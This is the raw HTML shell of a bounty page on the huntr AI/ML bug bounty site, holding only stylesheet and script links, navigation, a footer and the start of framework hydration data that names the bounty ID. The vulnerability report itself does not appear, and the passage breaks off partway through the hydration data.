

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/2366180c-6d95-46a3-8c0c-373f6628e25f
body_size: 8969
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"2366180c-6d95-46a3-8c0c-373f6628e25f\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"2366180c-6d95-46a3-8c0c-373f6628e25f\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"2366180c-6d95-46a3-8c0c-373f6628e25f\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"2366180c-6d95-46a3-8c0c-373f6628e25f\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"2366180c-6d95-46a3-8c0c-373f6628e25f\